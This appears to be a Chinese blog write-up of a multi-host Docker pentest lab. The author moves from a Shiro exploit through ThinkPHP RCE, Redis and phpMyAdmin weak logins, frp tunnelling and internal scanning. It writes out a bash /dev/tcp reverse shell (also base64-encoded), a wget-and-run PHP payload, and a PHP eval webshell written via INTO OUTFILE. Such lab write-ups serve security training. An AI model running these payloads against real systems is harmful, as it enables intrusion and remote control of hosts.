前言
在群里瞅见了这个靶机,没打过这种复杂环境的靶机,玩一下
Puff-Pastry打靶记录
搭建

使用docker搭建,然后本地能够访问到一个8080端口
shiro
探测

java后端

这里出现了shiro的特征 Cookie中存在rememberme字段
shiro利用
直接上利用工具

获取flag
拿一个反弹shell
echo 'bash -i 5<>/dev/tcp/192.168.122.102/1234 0>&5 1>&5' | base64

bash -c {echo ,YmFzaCAtaSA1PD4vZGV2L3RjcC8xOTIuMTY4LjEyMi4xMDIvMTIzNCAwPiY1IDE+JjUK}|{base64,-d}|{bash,-i}
成功拿到shell
 $ pwncat  -l 1234
id
uid=0(root) gid=0(root) groups=0(root)
/usr/bin/script -qc /bin/bash /dev/null
root@653a3ab3924e:/#
内网扫描
然后开始扫描内网.
这里不知道为啥出现了三台机器(多了一台192.168.100.1),192.168.100.3才是我接下来要利用的thinkphp机器.
root@74d34925b057:/tmp# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.2  netmask 255.255.255.0  broadcast 192.168.110.255
        ether 02:42:c0:a8:6e:02  txqueuelen 0  (Ethernet)
        RX packets 9369  bytes 10919294 (10.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6246  bytes 4921635 (4.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2465  bytes 2566609 (2.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2465  bytes 2566609 (2.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@74d34925b057:/tmp# ./fscan -h 192.168.110.2/24
start infoscan
(icmp) Target 192.168.100.1   is alive
(icmp) Target 192.168.100.2   is alive
(icmp) Target 192.168.100.3   is alive
[*] Icmp alive hosts len is: 3
192.168.100.2:8080 open
192.168.100.1:8080 open
192.168.100.3:9000 open
192.168.100.3:80 open
192.168.100.1:22 open
[*] alive ports len is: 5
start vulscan
[+] FCGI 192.168.100.3:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle http://192.168.100.1:8080 code:302 len:0      title:None 跳转url: http://192.168.100.1:8080/login;jsessionid=A4DC7661A1A9108ACF39363918EEC791
[*] WebTitle http://192.168.100.2:8080 code:302 len:0      title:None 跳转url: http://192.168.100.2:8080/login;jsessionid=64E76231AB0492BF3E940E05FEB02E58
[*] WebTitle http://192.168.100.3      code:200 len:931    title:None
[*] WebTitle http://192.168.100.1:8080/login;jsessionid=A4DC7661A1A9108ACF39363918EEC791 code:200 len:2608   title:Login Page
[*] WebTitle http://192.168.100.2:8080/login;jsessionid=64E76231AB0492BF3E940E05FEB02E58 code:200 len:2608   title:Login Page
[+] PocScan http://192.168.100.1:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[+] PocScan http://192.168.100.2:8080/ poc-yaml-shiro-key [{mode cbc} {key kPH+bIxk5D2deZiIxcaaaA==}]
[+] PocScan http://192.168.100.3 poc-yaml-thinkphp5-controller-rce
配置端口转发
192.168.122.102 wsl kali

192.168.100.2 shiro
192.168.100.3 thinkphp
现在的网络环境为

接下来需要配置端口转发了,这个我没啥经验,用我wsl里面装过的frp吧
wsl kali

l1uyun workspace/frp » ./frps -c frps.toml
2024-08-19 09:57:33.478 [I] [frps/root.go:105] frps uses config file: frps.toml
2024-08-19 09:57:33.613 [I] [server/service.go:237] frps tcp listen on 0.0.0.0:7000
2024-08-19 09:57:33.613 [I] [frps/root.go:114] frps started successfully
2024-08-19 09:59:30.950 [I] [server/service.go:576] [f73e9824ff9889ea] client login info: ip [192.168.122.101:60698] version [0.59.0] hostname [] os [linux] arch [amd64]
2024-08-19 09:59:30.951 [I] [proxy/tcp.go:82] [f73e9824ff9889ea] [shiro] tcp proxy listen port [9999]
2024-08-19 09:59:30.951 [I] [server/control.go:399] [f73e9824ff9889ea] new proxy [shiro] type [tcp] success
2024-08-19 09:59:45.095 [I] [proxy/proxy.go:115] [f73e9824ff9889ea] [shiro] proxy closing
shiro

root@653a3ab3924e:/tmp# ./frpc -c shiro.toml
2024-08-19 01:59:30.648 [I] [sub/root.go:142] start frpc service for config file [shiro.toml]
2024-08-19 01:59:30.648 [I] [client/service.go:294] try to connect to server...
2024-08-19 01:59:30.652 [I] [client/service.go:286] [f73e9824ff9889ea] login to server success, get run id [f73e9824ff9889ea]
2024-08-19 01:59:30.652 [I] [proxy/proxy_manager.go:173] [f73e9824ff9889ea] proxy added: [shiro]
2024-08-19 01:59:30.653 [I] [client/control.go:168] [f73e9824ff9889ea] [shiro] start proxy success
shiro.toml

serverAddr = "192.168.122.102"
serverPort = 7000

[[proxies]]
name = "shiro"
type = "tcp"
localIP = "192.168.110.3"
localPort = 80
remotePort = 9999

thinkphp

网站主页提示了是thinkphp5,直接找到相关工具开始利用
利用
检测漏洞

echo 'YmFzaCAtaSA1PD4vZGV2L3RjcC8xOTIuMTY4LjEyMi4xMDIvNDQ0NCAwPiY1IDE+JjUK' |base64 -d > /tmp/a.sh
chmod 777 /tmp/a.sh
ls -al /tmp/a.sh
bash /tmp/a.sh
但是这个shell好像弹不回来..换成php的试试

wget 192.168.122.102/ppp -O /tmp/ppp
php /tmp/ppp
..[$] <()> pwncat  -l 4444
id
Linux 94a2babbcac5 6.5.0-13parrot1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.13-1parrot1 (2023-12-19) x86_64 Linux
sh: w: not found
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
/bin/sh: can't access tty; job control turned off
/ $ uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
/ $
这里有python3,给shell升级一下
which python python2 python3

python3 -c 'import pty;pty.spawn("/bin/bash")';

export SHELL=bash
export TERM=xterm-256color

Ctrl+Z

stty raw -echo;fg
拿到flag
bash-5.1$ cat /f*
cat /f*
WSS-Studio{ThinkPHP-84d786a4-b47c-4fcb-a377-be6241d5bf10}
内网扫描
可以看到这台thinkphp机器是有两个内网地址的
/ $ ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:C0:A8:64:03
          inet addr:192.168.100.3  Bcast:192.168.100.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2642 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1810 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2271528 (2.1 MiB)  TX bytes:1569684 (1.4 MiB)

eth1      Link encap:Ethernet  HWaddr 02:42:0A:55:65:04
          inet addr:10.85.101.4  Bcast:10.85.101.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:14 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1116 (1.0 KiB)  TX bytes:0 (0.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6532 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6532 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4014368 (3.8 MiB)  TX bytes:4014368 (3.8 MiB)
上fscan扫一下内网
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 10.85.101.2     is alive
(icmp) Target 10.85.101.1     is alive
(icmp) Target 10.85.101.4     is alive
(icmp) Target 10.85.101.3     is alive
(icmp) Target 10.85.101.3     is alive
[*] Icmp alive hosts len is: 4
10.85.101.3:80 open
10.85.101.2:6379 open
10.85.101.4:9000 open
10.85.101.3:9000 open
10.85.101.1:22 open
10.85.101.4:80 open
[*] alive ports len is: 6
start vulscan
[+] FCGI 10.85.101.3:9000
Status: 403 Forbidden
X-Powered-By: PHP/8.2.8
Content-type: text/html; charset=UTF-8

Access denied.
[*] WebTitle http://10.85.101.4        code:200 len:931    title:None
[+] FCGI 10.85.101.4:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle http://10.85.101.3        code:200 len:19411  title:phpMyAdmin
[+] InfoScan http://10.85.101.3        [phpMyAdmin]
[+] PocScan http://10.85.101.3 poc-yaml-php-cgi-cve-2012-1823
[+] PocScan http://10.85.101.4 poc-yaml-php-cgi-cve-2012-1823
[+] PocScan http://10.85.101.4 poc-yaml-thinkphp5-controller-rce
已完成 6/8 [-] redis 10.85.101.2:6379 sysadmin <nil>
已完成 7/8 [-] ssh 10.85.101.1:22 root !QAZ2wsx ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 7/8 [-] ssh 10.85.101.1:22 root 1q2w3e ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain

已完成 7/8 [-] ssh 10.85.101.1:22 admin admin123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 7/8 [-] ssh 10.85.101.1:22 admin 123456~a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 7/8 [-] ssh 10.85.101.1:22 admin Aa12345. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 8/8
[*] 扫描结束,耗时: 7m48.941223927s
配置socks代理
我这为啥又出现了一个多的ip….
10.85.101.4 thinkphp
10.85.101.3 phpmyadmin
10.85.101.2 redis
10.85.101.1 ???  是运行docker的parrot???
现在的环境为


serverAddr = "192.168.122.102"
serverPort = 7000

[[proxies]]
name = "kali2tp"
type = "tcp"
remotePort = 9998
[proxies.plugin]
type = "socks5"
配完之后

redis
使用proxychains来实现使用代理
☁  workspace  sudo proxychains4  nmap -sT -Pn 10.85.101.2 -p6379 --script="*redis*"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-19 11:01 CST
[proxychains] Strict chain  ...  192.168.122.102:9998  ...  10.85.101.2:6379  ...  OK
Nmap scan report for 10.85.101.2
Host is up (0.0028s latency).

PORT     STATE SERVICE
6379/tcp open  redis
|_redis-info: ERROR: Script execution failed (use -d to debug)
| redis-brute:
|   Accounts:
|     12345 - Valid credentials
|_  Statistics: Performed 5 guesses in 1 seconds, average tps: 5.0

Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
有个弱口令
└[~/workspace]> sudo proxychains4  redis-cli -h 10.85.101.2 -p 6379 -a 12345
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
[proxychains] Strict chain  ...  192.168.122.102:9998  ...  10.85.101.2:6379  ...  OK
10.85.101.2:6379> PINg
PONG
10.85.101.2:6379> KEYS *
(empty array)
10.85.101.2:6379>
但是为啥是空的….
看了一下巨魔的wp,应该是会有个flag的….应该docker运行的时候出了点问题
phpmyadmin
再看看phpmyadmin
弱口令进入后台
回到phpmyadmin 弱口令进入后台
localhost:root:root

但是我进不去….


拿到flag
into-outfile写入webshell
尝试利用,这里去找了一下文章,PHPMyadmin-Mysql的Getshell姿势汇总 – 张三blog

先看看有没有权限写入文件,这里设置为空,没有限制


select "<?php @eval($_POST[1]);?>" into outfile '/var/www/html/shell.php'


这个机器好像不出网….尝试了几种payload,都拿不到shell,也不同wget访问我的攻击机.
蚁剑

网上搜了一下,看到有不出网环境下使用蚁剑的例子.
用蚁剑看看


内网扫描
(root:/tmp) $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
53: eth0@if54: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:0a:55:65:03 brd ff:ff:ff:ff:ff:ff
    inet 10.85.101.3/24 brd 10.85.101.255 scope global eth0
       valid_lft forever preferred_lft forever
57: eth1@if58: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:38:66:04 brd ff:ff:ff:ff:ff:ff
    inet 172.56.102.4/24 brd 172.56.102.255 scope global eth1
       valid_lft forever preferred_lft forever
执行fscan之后,没有回显,但是有输出文件

172.56.102.1:22 open
172.56.102.4:80 open
172.56.102.2:8080 open
172.56.102.3:5432 open
172.56.102.4:9000 open
172.56.102.2:8009 open
[+] FCGI 172.56.102.4:9000
Status: 403 Forbidden
X-Powered-By: PHP/8.2.8
Content-type: text/html; charset=UTF-8

Access denied.

[*] WebTitle http://172.56.102.4       code:200 len:19411  title:phpMyAdmin
[+] Postgres:172.56.102.3:5432:postgres password
[+] InfoScan http://172.56.102.4       [phpMyAdmin]
[*] WebTitle http://172.56.102.2:8080  code:200 len:90     title:$Title$
[+] PocScan http://172.56.102.2:8080 poc-yaml-struts2_045 poc1
